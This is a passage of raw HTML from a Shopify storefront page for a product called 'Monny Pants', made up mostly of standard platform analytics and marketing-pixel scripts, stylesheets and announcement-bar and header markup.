      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//adeptt.com/cdn/shop/t/93/assets/component-predictive-search.css?v=76514217051199997821763135686"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54967369810,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54967369810,storefrontBaseUrl: "https://adeptt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1112473936","configuration":"{\"pixel_id\":\"777788450924233\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"796492112","configuration":"{\"shopId\":\"54967369810\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"708313424","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-381833342\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-381833342\\\/FA7CCLL0vI8YEP6gibYB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-381833342\\\/JUINCL7qoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/i3d1CLXqoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/0qKRCK_0vI8YEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/IJ6NCK_qoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-381833342\\\/iZ6KCMHqoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-381833342\\\/UWRTCLjqoIUYEP6gibYB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65569104","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM v1.5"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ADEPTT.COM","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"adeptt-com.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/adeptt.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":183.96,"currencyCode":"CAD"},"product":{"title":"Monny Pants","vendor":"ADEPTT.COM","id":"8658119885136","untranslatedTitle":"Monny Pants","url":"\/en-ca\/products\/monny-pants","type":""},"id":"47307366859088","image":{"src":"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131"},"sku":null,"title":"XS","untranslatedTitle":"XS"},{"price":{"amount":183.96,"currencyCode":"CAD"},"product":{"title":"Monny Pants","vendor":"ADEPTT.COM","id":"8658119885136","untranslatedTitle":"Monny Pants","url":"\/en-ca\/products\/monny-pants","type":""},"id":"47307366891856","image":{"src":"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131"},"sku":null,"title":"S","untranslatedTitle":"S"},{"price":{"amount":183.96,"currencyCode":"CAD"},"product":{"title":"Monny Pants","vendor":"ADEPTT.COM","id":"8658119885136","untranslatedTitle":"Monny Pants","url":"\/en-ca\/products\/monny-pants","type":""},"id":"47307366924624","image":{"src":"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131"},"sku":null,"title":"M","untranslatedTitle":"M"},{"price":{"amount":183.96,"currencyCode":"CAD"},"product":{"title":"Monny Pants","vendor":"ADEPTT.COM","id":"8658119885136","untranslatedTitle":"Monny Pants","url":"\/en-ca\/products\/monny-pants","type":""},"id":"47307366957392","image":{"src":"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131"},"sku":null,"title":"L","untranslatedTitle":"L"},{"price":{"amount":183.96,"currencyCode":"CAD"},"product":{"title":"Monny Pants","vendor":"ADEPTT.COM","id":"8658119885136","untranslatedTitle":"Monny Pants","url":"\/en-ca\/products\/monny-pants","type":""},"id":"47307366990160","image":{"src":"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131"},"sku":null,"title":"XL","untranslatedTitle":"XL"},{"price":{"amount":183.96,"currencyCode":"CAD"},"product":{"title":"Monny Pants","vendor":"ADEPTT.COM","id":"8658119885136","untranslatedTitle":"Monny Pants","url":"\/en-ca\/products\/monny-pants","type":""},"id":"49232249028944","image":{"src":"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131"},"sku":"","title":"XXL","untranslatedTitle":"XXL"},{"price":{"amount":183.96,"currencyCode":"CAD"},"product":{"title":"Monny Pants","vendor":"ADEPTT.COM","id":"8658119885136","untranslatedTitle":"Monny Pants","url":"\/en-ca\/products\/monny-pants","type":""},"id":"49232249061712","image":{"src":"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131"},"sku":"","title":"3XL","untranslatedTitle":"3XL"}],"purchasingCompany":null},},"https://adeptt.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"54967369810","storefrontBaseUrl":"https:\/\/adeptt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":183.96,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Monny Pants\",\"vendor\":\"ADEPTT.COM\",\"id\":\"8658119885136\",\"untranslatedTitle\":\"Monny Pants\",\"url\":\"\/en-ca\/products\/monny-pants\",\"type\":\"\"},\"id\":\"47307366859088\",\"image\":{\"src\":\"\/\/adeptt.com\/cdn\/shop\/files\/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131\"},\"sku\":null,\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":8658119885136,"gid":"gid:\/\/shopify\/Product\/8658119885136","vendor":"ADEPTT.COM","type":"","handle":"monny-pants","variants":[{"id":47307366859088,"price":18396,"name":"Monny Pants - XS","public_title":"XS","sku":null},{"id":47307366891856,"price":18396,"name":"Monny Pants - S","public_title":"S","sku":null},{"id":47307366924624,"price":18396,"name":"Monny Pants - M","public_title":"M","sku":null},{"id":47307366957392,"price":18396,"name":"Monny Pants - L","public_title":"L","sku":null},{"id":47307366990160,"price":18396,"name":"Monny Pants - XL","public_title":"XL","sku":null},{"id":49232249028944,"price":18396,"name":"Monny Pants - XXL","public_title":"XXL","sku":""},{"id":49232249061712,"price":18396,"name":"Monny Pants - 3XL","public_title":"3XL","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8658119885136,"requestId":"b85d7054-8b67-44bc-bcf4-f0e012b48bec-1769667800"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54967369810,
      theme_id: 179360301392,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//adeptt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//adeptt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//adeptt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54967369810,"isMerchantRequest":null,"themeId":179360301392,"themeCityHash":"14107226026629439175","contentLanguage":"en","currency":"CAD","eventMetadataId":"d1980aa2-3d42-4583-8778-fd8b2897d5a0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8658119885136,"requestId":"b85d7054-8b67-44bc-bcf4-f0e012b48bec-1769667800","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":47307366859088,"productId":8658119885136,"productGid":"gid:\/\/shopify\/Product\/8658119885136","name":"Monny Pants - XS","price":"183.96","sku":null,"brand":"ADEPTT.COM","variant":"XS","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":47307366859088,"productId":8658119885136,"productGid":"gid:\/\/shopify\/Product\/8658119885136","name":"Monny Pants - XS","price":"183.96","sku":null,"brand":"ADEPTT.COM","variant":"XS","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/adeptt.com\/en-ca\/products\/monny-pants"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//adeptt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://adeptt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="54967369810"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179360301392"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://adeptt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>TRUSTED BY 17.460+ ON ETSY</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  public
</span>
                                
                                <span><strong>FREE SHIPPING OVER $250 USD</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
                                
                                <span><strong>HANDCRAFTED WITH LOVE</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25356156764496__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
